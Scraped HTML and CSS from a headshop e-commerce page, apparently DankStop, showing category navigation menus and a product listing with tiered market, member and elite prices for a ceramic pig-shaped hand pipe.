                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries &amp; Mods"
                  />
                  <span class="link-title"
                    ><span> Vape Batteries &amp; Mods</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Grinders"
                  />
                  <span class="link-title"><span> Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/lighters-hempwick">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/lighters_210x.jpg?v=1568380188"
                    alt="Lighters &amp; Hempwick"
                  />
                  <span class="link-title"
                    ><span> Lighters &amp; Hempwick</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/smoke-odor-eliminators-candles"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/odor_eliminators_210x.jpg?v=1568381645"
                    alt="Candles &amp; Odor Eliminators"
                  />
                  <span class="link-title"
                    ><span> Candles &amp; Odor Eliminators</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/scales">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/scales_210x.jpg?v=1568380458"
                    alt="Scales"
                  />
                  <span class="link-title"><span> Scales</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/smell-proof-storage">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/containers_210x.jpg?v=1568380479"
                    alt="Smell Proof Storage"
                  />
                  <span class="link-title"
                    ><span> Smell Proof Storage</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/pipe-cases">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/travel_cases_210x.jpg?v=1568380498"
                    alt="Travel Bags &amp; Cases"
                  />
                  <span class="link-title"
                    ><span> Travel Bags &amp; Cases</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/home-lifestyle-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/home-and-lifestyle.png?v=4390959951903396895"
          alt="Home and Lifestyle"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Home and Lifestyle</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Home and Lifestyle</span>
        </div>
        <div class="site-nav-dropdown style_5">
          <div class="container">
            <div class="row">
              <div class="col-12 col-xl-12">
                <div
                  class="row"
                  data-masonry='{"itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer"}'
                >
                  <div class="grid-sizer"></div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/pins">
                      <span> Pins</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/munchies">
                      <span> Munchies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/clothing-accessories"
                    >
                      <span> Clothing &amp; Accessories</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stickers">
                      <span> Stickers</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/herbal-infusers">
                      <span> Cooking Supplies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/smoke-odor-eliminators-candles"
                    >
                      <span> Candles &amp; Odor Eliminators</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/travel-accessories"
                    >
                      <span> Travel Gear</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stoner-art">
                      <span> Art</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/toys">
                      <span> Toys</span>
                    </a>
                  </div>
                  
                </div>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/extraction-devices">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/extraction-supplies.png?v=243571525406122407"
          alt="Extraction Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Extraction Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Extraction Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/herbal-infusers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_210x.jpg?v=1572212222"
                    alt="Herbal Infusers"
                  />
                  <span class="link-title"><span> Herbal Infusers</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>

  <li class="menu-lv-1 item">
    <a class="" href="/collections/snacks">
       <span class="icon-img">
        <!-- <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="Snacks"
          onerror="style.display='none';"
      /> -->
      </span>  
      <span> Munchies</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/collections/headshop-bundles">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="DankStop Bundles"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> DankStop Bundles</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/newest-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/new-items.png?v=11029127129506389532"
          alt="New Items"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> New Items</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/top-shelf-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/top-shelf.png?v=6671218688201946548"
          alt="Top Shelf"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Top Shelf</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/products/dankstop-mystery-box">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/mystery-boxes.png?v=8355161076773314635"
          alt="Mystery Boxes??"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Mystery Boxes??</span>
    </a>
  </li>
  
</ul>
 

              </nav>
            </div>
          </div>
          <div class="wrapper-right">
            <div class="horizontal-menu"><nav class="nav-bar">
                <ul class="site-nav"><li class="menu-lv-1 item"><a class="" href="https://dankstop.com/collections/delta9-thc"><span>Delta-9 THC <span class="icon-new">New</span> </span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/bongs"><span>Bongs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/dab-rigs-and-oil-rigs"><span>Dab Rigs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/glass-pipes-hand-pipes"><span>Glass Pipes</span></a></li>  
                <li class="menu-lv-1 item"><a class="" href="/collections/vaporizers"><span>Vaporizers</span></a></li>  
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grinders"><span>Grinders</span></a></li> 
                <li class="menu-lv-1 item"><a class="" href="/collections/snacks"><span>Munchies</span></a></li> 
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grav"><span>GRAV</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/puffco"><span>Puffco</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/raw"><span>Raw</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/featured-picks
"><span>Featured Picks</span></a></li></ul>
              </nav></div>
          </div>                
        </div>
      </div>
    </div>
    <div class="fixed-right-menu">
      <div class="search-fixed">
        <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        </a>
      </div>
      <div class="cart-fixed cart-icon" data-cart-header-supermarket>             
        <a href="#" title="Cart Icon" data-cart-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
          <span class="cartCount" data-cart-count>0
</span>
        </a>
      </div>
    </div>
  </nav>
</div></div>


  
  
  <main id="mainContent" class="main-content" role="main">    

 <div class="product-template product-template-default container">
<script id="new_event_8148158578907" type="application/json" class="view__item" > 
  { 
  "ecommerce": {
    "currency": "USD",
    "value": 79.99,
    "items": [
      {
        "item_name": "Little Piggy Hand Pipe",
        "item_id": "8148158578907",
        "price":79.99,
        "item_brand": "LA Pipes",
        "item_category": "Hand Pipe",
        "item_variant": "Pink",
        "quantity": 1
      }
    ]
  }
}
</script><ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList" data-nothing="0">
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
    <a href="/" title="DankStop" data-translate="general.breadcrumbs.home" itemprop="item">
      <span itemprop="name">Home</span><meta itemprop="position" content="1" />
    </a>
  </li><li class="arrow">
      <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#faChevronRight"></use></svg>
  	</li>
    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <span itemprop="name">Little Piggy Hand Pipe</span>
      <meta itemprop="position" content="2" />
    </li></ul><div class="product_top row horizontal-tabs" data-section-type="product" data-enable-history-state="true" data-collections-related="/collections/?view=related">    
    <div class="col-md-6 product-photos" data-more-view-product>
      <div  class="product-img-box left-vertical-moreview vertical-moreview"><div class="product-photo-container">
          <div class="slider-for lazybit lazybit-load" data-lazy-method="append" data-lazy-url="/products/la-pipes-little-piggy-hand-pipe?view=images">
            <div class="thumb filter-front-view-of-the-little-piggy-hand-pipe-a-sculpted-ceramic-pipe-in-the-shape-of-a-pink-pig" data-variants="Pink " data-slick-initial-index><div class="imod ar--1x1 "><img width="2000" height="2500" class=" hhhh" src="//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273" alt="Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig." title="Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig."  srcset="//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_600x.jpg?v=1702573273 600w, //dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_810x.jpg?v=1702573273 810w, //dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_960x.jpg?v=1702573273 960w"  sizes="auto" data-aspectratio="0.8" data-image loading="lazy"/></div></div>
          </div>
        </div><div class="product-label-left"><strong class="label made-in-usa-label flag-only" title="Made In the USA! 🇺🇸"><svg title="Made in USA" aria-label="Made in USA" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#madeInUsa"></use></svg></strong><strong class="label in-stock-label">In stock</strong></div><svg class="product-label open-fancybox" title="Zoom In Little Piggy Hand Pipe Photo" aria-label="Zoom In Little Piggy Hand Pipe Photo" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#resizeIcon"></use></svg><div class="lazybit lazybit-load" data-lazy-url="/products/la-pipes-little-piggy-hand-pipe?view=thumbnails" data-lazy-screen="desktop"><div class="skeleton slider-nav slick-slider slick-vertical"><button type="button" class="slick-prev slick-arrow" title="Move slider carousel one image back" aria-label="Move slider carousel one image back"><span class="visually-hidden">Move slider carousel one image forward</span><svg aria-hidden="true" focusable="false" role="img"><use xlink:href="#faChevronLeft" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></button><div class="slick-list draggable"><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div></div><button type="button" class="slick-next slick-arrow" title="Move slider carousel one image forward" aria-label="Move slider carousel one image forward"><span class="visually-hidden">Move slider carousel one image forward</span><svg aria-hidden="true" focusable="false" role="img"><use xlink:href="#faChevronRight" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></button></div></div>
      </div>
    </div>

    <div class="col-md-6 product-shop">
      

      <h1 class="product-title">Little Piggy Hand Pipe</h1><div class="top-reviews-container smooth-scroll-btn" data-scroll-to="product-reviews-questions"><!--Yotpo Star Ratings | Location: Snippets > product-default.liquid-->
        <div class="yotpo-widget-instance" 
            data-yotpo-instance-id="1230586" 
            data-yotpo-product-id="8148158578907" 
            data-yotpo-cart-product-id="" 
            data-yotpo-section-id="product">
        </div>
      </div>

      

      
         <div class="prices">
            














<style>
  #shopping-cart .btn.block {
    border: none;
    background: #e1241d;
    border-radius: 30px;
  }


          

          

        
  #shopping-cart button.btn.block:after {
    content: 'without savings';
    display: block;
    border: none;
    background: none;
    box-shadow: none;
    position: static;
    font-size: 9px;
    margin-top: 5px;
  }
  



        .cc-mm-instant-saving-free-product-card-img {
      border-radius: 16.508px;
      height: 226px;
      object-fit: cover;
      }

      .price-table h3 {
      color: var(--Color-Neutral-Neutral-0, #FFF);
      text-align: center;
      font-size: var(--Type-text-s, 16px);
      font-style: normal;
      font-weight: 700;
      line-height: 20.635px;
      margin:0px;
      }

      .cc-mm-instant-saving-free-product-card-emoji {
      position: absolute;
      bottom: -21px;
      right: -21px;
      }
      .price-table {
      display: table;
      width: 100%;
      border-spacing: 0;

      border-collapse: separate;
      }
      .price-table td strong {
      display:flex;
      justify-content:center;
      align-items:center;
      color: var(--Color-Neutral-Neutral-700, #818898);
      text-align: center;
      font-size: var(--Type-text-small, 14px);
      font-style: normal;
      font-weight: 700;
      line-height: 27.441px;
      border-bottom: 1.032px solid var(--Color-Neutral-Neutral-500, #C1C7D0);
      padding:8px;
      gap: 5px;
      }

      .cc-pricing-table-wrap .elite-cell svg path{
      fill:#1C355E;
      }

      .price-table td {
      padding:0;
      }
      .price-table .market-cell {
        border:1px solid #d6dee4;
      background-color: #fff;
      color: #000;
      text-align: left;
      border-top-left-radius: 10px;
      border-bottom-left-radius: 10px;
      padding:0px;
      }

      .market-cell.active {
      border-radius: 10px;
      transform: scale(1.1);
      border:2px solid #818898;
      }

      .member-cell.active {
      border-radius: 10px;
      transform: scale(1.1);
      border: 2px solid #E1251C !important;
      }
      .member-cell.active strong{
      border:3px solid #FFD600 !important;
      border-radius: 7px 7px 0 0;
      }
      .member-cell.active .price{
      border:3px solid #E1251C !important;
      border-radius: 0px 0px 7px 7px;
      }

      .price-table .price_new {
      color: var(--Color-Neutral-Neutral-700, #000); 
      text-align: center;

      font-size: var(--Type-text-base, 16px);
      font-style: normal;
      font-weight: 700;
      line-height: 32.929px; /* 205.808% */
      padding: 8px;
      display: block !important;
      }

  .price-table .elite-cell {
  border:none
  }
    .price-table .elite-cell .price_new {
    background: #1C355E;
    color: #fff;
    border:3px solid #1C355E !important;
    }

    .price-table td:last-of-type strong {
    border-radius: 0px 10px 0px 0px;
    }
    .price-table td:last-of-type .price_new {
    border-radius: 0px 0 10px 0px;
    }


    .price-table .elite-cell strong {
    color: var(--Color-Elite-Blue-500, #1C355E) !important;
    text-transform: uppercase;
    border:3px solid #FFD600 !important;
    background:#FFD600;
    }

    .price-table .member-cell .price_new {
    background: var(--Color-Pricing-Member, #E1251C);
    color: var(--Color-Neutral-Neutral-0, #FFF);
    border-top:3px solid #E1251C;
    border-bottom:3px solid #E1251C;
    border-left:3px solid #E1251C;
    border-right:1px solid #C1C7D0;
    }
    .price-table .member-cell strong {
    background:#FFD600;
    color: var(--Color-Pricing-Member, #E1251C) !important;
    border-top:3px solid #FFD600;
    border-bottom:3px solid #FFD600;
    border-left:3px solid #FFD600;
    border-right:1px solid #C1C7D0;
    }



    .elite-cell.active {
    border-radius: 10px;
    transform: scale(1.1);
    border: 2px solid #1C355E !important;
    }
    .elite-cell.active strong{
    border:3px solid #FFD600 !important;
    border-radius: 7px 7px 0 0 !important;
    }
    .elite-cell.active .price_new{
    border:3px solid #1C355E !important;
    border-radius: 0px 0px 7px 7px !important;
    }

    .cc-pricing-table-market-cell-inner img {
    border-radius: 9px;
    background: var(--Color-Pricing-Member, #E1251C);
    height: 100%;
    object-fit: contain;
    padding: 40px 16px;
    }
    .cc-pricing-table-market-cell-inner {
    display: grid;
    grid-template-columns: 100px 1fr;
    gap: 20px;
    align-items: center;
    border-top: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-right: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-left: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-bottom: 7px solid var(--Color-Pricing-Member, #E1251C);
    background: var(--Color-Neutral-Neutral-0, #FFF);
    padding: 12px;
    border-radius: 8px;
    }
    .cc-pricing-table-market-cell-inner-text a {
    display:flex;
    align-items:center;
    gap:10px;
    color: var(--Color-Canna-Cabana-Red-500, #E1251C);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 600;
    line-height: 146.023%; /* 23.364px */
    text-decoration:none;
    }
    .cc-pricing-table-market-cell-inner-text p {
    margin: 6px 0 12px;
    color: var(--Color-Neutral-Neutral-900, #2D2E34);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 500;
    line-height: 146.023%;
    letter-spacing: -0.16px;
    }
    .cc-pricing-table-market-cell-inner-text b {
    color: var(--Color-Pricing-Member, #E1251C);

    }
    .cc-pricing-table-market-cell-inner-text h6{
    color: var(--Color-Neutral-Neutral-900, #2D2E34);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 700;
    line-height: 146.023%; /* 23.364px */
    margin:0;
    }

    .cc-pricing-table-banner-wrap {
    margin-top: 30px;
    }

    .cc-pricing-table-banner-wrap > div.active {
    display:block;
    }
    .cc-pricing-table-banner-wrap > div {
    display:none;
    }

    .cc-pricing-table-member-cell-inner-row1 {
    gap: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--Color-Elite-Blue-900, #031546);
    border-radius: 10px 10px 0 0;
    padding: 16px 12px;
    }

    .cc-pricing-table-member-cell-inner-row1 > img {
    max-width: 90px;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 {
    margin: 0;
    color: #fff;
    font-size: 16px;
    }
    .cc-pricing-table-member-cell-inner-row1 svg {
    flex-shrink:0;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 {
    margin: 0;
    color: #fff;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 span{
    display:block;
    font-weight:400;
    }

    .cc-pricing-table-member-cell-inner-row2 label {
    color:#1C355E;
    font-size:16px;
    }
    .cc-pricing-table-member-cell-inner-row2 {
    background: var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );
    padding: 12px 16px;
    border-radius: 0 0 10px 10px;
    }
    .cc-pricing-table-member-cell-inner-row3 ul {
    padding:20px;
    margin:0;
    }
    .cc-pricing-table-member-cell-inner-row3 ul li{
    color: #1C355E;
    font-size: 16px;
    }
    .cutprice{
    /* text-decoration: line-through; */
    }


@media only screen and (max-width: 768px) { 
    .cc-pricing-table-market-cell-inner-text .cc-primary-button {
        line-height: 8px !important;
        border-color: #e1251c;
    }
    .cc-pricing-table-market-cell-inner-text .cc-secondary-button{
      padding: 8px 16px !important;
      line-height: 4px !important;
    }
  }
     
 
   
</style>


  <div class="cc-pricing-table-wrap Little Piggy Hand Pipe" data-elite="" data-currency="${{amount}}">
    
    <!-- Default to the first variant --> 
    
      
        
            
                 
                
    
    <select name="id" id="cc-pricing-variants-select" style="display:none">
      
        <option
          value="44425660039387"
          data-option1="Pink"
          data-option2=""
          data-option3=""
          data-price="79.99"
          data-member-price="54.46"
          data-elite-price="53.1"
          data-available = "true"
          
            selected
          
        >
          Pink
        </option>
      
        <option
          value="44425660072155"
          data-option1="Tan"
          data-option2=""
          data-option3=""
          data-price="79.99"
          data-member-price="54.46"
          data-elite-price="53.1"
          data-available = "true"
          
        >
          Tan
        </option>
      
    </select>

    <table class="price-table">
      <tbody>
        <!-- Market Price -->
        <tr>
          <td class="market-cell  active  Pink">
            <strong>Market</strong>
            <span class="price_new ">
              $79.99
            </span>
          </td>

          <!-- Member Price -->
          
            <td class="member-cell " >
              <strong>
                
                <svg width="11" height="14" viewBox="0 0 11 14" fill="none" xmlns="http://www.w3.org/2000/svg" style=" padding: 0; width: 12px; height: 15px; ">
                <path d="M9.33918 5.50353H8.93156V3.93131C8.93156 2.19715 7.46905 0.786865 5.67066 0.786865C3.87227 0.786865 2.40975 2.19715 2.40975 3.93131V5.50353H2.00214C1.32822 5.50353 0.779297 6.03233 0.779297 6.6827V12.1855C0.779297 12.8359 1.32822 13.3646 2.00214 13.3646H9.33918C10.0131 13.3646 10.562 12.8359 10.562 12.1855V6.6827C10.562 6.03233 10.0131 5.50353 9.33918 5.50353ZM3.49672 3.93131C3.49672 2.7752 4.47173 1.83501 5.67066 1.83501C6.86958 1.83501 7.84459 2.7752 7.84459 3.93131V5.50353H3.49672V3.93131ZM6.21414 9.55044V10.7443C6.21414 11.0336 5.9712 11.2684 5.67066 11.2684C5.37011 11.2684 5.12717 11.0336 5.12717 10.7443V9.55044C4.8038 9.36858 4.58369 9.03422 4.58369 8.64798C4.58369 8.06993 5.07119 7.59983 5.67066 7.59983C6.27012 7.59983 6.75763 8.06993 6.75763 8.64798C6.75763 9.03422 6.53751 9.36858 6.21414 9.55044Z" fill="#E1251C"/>
                </svg>
                
                Member
              </strong>
              <span class="price_new " >
                $54.46
              </span>
            </td>
          
          <!-- Elite Price -->
          
            <td class="elite-cell " >
              <strong>
                
                <svg width="11" height="14" viewBox="0 0 11 14" fill="none" xmlns="http://www.w3.org/2000/svg" style=" padding: 0; width: 12px; height: 15px; ">
                <path d="M9.33918 5.50353H8.93156V3.93131C8.93156 2.19715 7.46905 0.786865 5.67066 0.786865C3.87227 0.786865 2.40975 2.19715 2.40975 3.93131V5.50353H2.00214C1.32822 5.50353 0.779297 6.03233 0.779297 6.6827V12.1855C0.779297 12.8359 1.32822 13.3646 2.00214 13.3646H9.33918C10.0131 13.3646 10.562 12.8359 10.562 12.1855V6.6827C10.562 6.03233 10.0131 5.50353 9.33918 5.50353ZM3.49672 3.93131C3.49672 2.7752 4.47173 1.83501 5.67066 1.83501C6.86958 1.83501 7.84459 2.7752 7.84459 3.93131V5.50353H3.49672V3.93131ZM6.21414 9.55044V10.7443C6.21414 11.0336 5.9712 11.2684 5.67066 11.2684C5.37011 11.2684 5.12717 11.0336 5.12717 10.7443V9.55044C4.8038 9.36858 4.58369 9.03422 4.58369 8.64798C4.58369 8.06993 5.07119 7.59983 5.67066 7.59983C6.27012 7.59983 6.75763 8.06993 6.75763 8.64798C6.75763 9.03422 6.53751 9.36858 6.21414 9.55044Z" fill="#1C355E"/>
                </svg>
                
              Elite</strong>
              <span class="price_new" >
                $53.10
              </span>
            </td>
          
        </tr>
      </tbody>
    </table>
  </div>

  
    <div class="cc-pricing-table-banner-wrap">
      <div class="cc-pricing-table-market-cell active">
        <div class="cc-pricing-table-market-cell-inner">
          <img src="//dankstop.com/cdn/shop/files/cc-logo.png?v=16765095156488298379" class="img-responsive">
